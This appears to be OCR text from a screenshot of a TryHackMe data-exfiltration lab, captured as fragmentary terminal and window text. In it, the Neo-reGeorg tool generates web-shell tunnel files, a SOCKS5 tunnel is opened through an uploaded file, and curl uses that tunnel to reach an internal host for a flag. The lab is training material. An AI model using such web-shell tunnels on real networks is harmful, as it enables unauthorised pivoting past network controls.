 TryHackMe | Data Exfiltration
GitHub - L-codes/Neo-reGeorg:
How To Create a Self-Signed SSL
Base64 Decode and Encode - On
tryhackme.com/room/dataxexfilt
Kali-Linux-2021.2-virtualbox-amd64 Clone (Golden image after all site enum 12-4-2022) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Uploader - Google Chro... qterminal neoreg_servers 11:45 PM
kali@kali: ~/Desktop/HTTP_Tunneling_Tool/Neo-reGeorg
thm@victim1: ~
File
Plac
Devi
Net
File Actions Edit View Help
[ Github ] https://github.com/
[+] Mkdir a directory: neoreg_
[+] Create neoreg server files
⇒ neoreg_servers/tunnel.as
⇒ neoreg_servers/tunnel.go
⇒ neoreg_servers/tunnel.ph
⇒ neoreg_servers/tunnel.as
⇒ neoreg_servers/tunnel.js
⇒ neoreg_servers/tunnel.js
(kali㉿kali)-[~/Desktop/HTTP_Tu
$ python3 neoreg.py -k thm -u ht
[ Github ] https://github.com/
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.
Tunnel at:
http://10.10.98.178/uploader/f
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ curl --socks5 127.0.0.1:1080 http://172.20.0.120:80
<p><a href="/flag">Get Your Flag!</a></p>
(kali㉿kali)-[~]
$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...